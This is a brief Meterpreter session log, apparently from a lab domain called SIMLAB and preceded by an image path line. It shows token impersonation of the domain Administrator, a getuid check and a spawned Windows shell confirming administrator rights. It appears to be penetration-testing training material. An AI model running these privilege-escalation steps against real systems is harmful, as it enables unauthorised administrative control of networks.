 meterpreter > impersonate_token simlab\\administrator
[+] Delegation token available
[+] Successfully impersonated user SIMLAB\Administrator
meterpreter > getuid
Server username: SIMLAB\administrator
meterpreter > shell
Process 3832 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
simlab\administrator
C:\Windows\system32>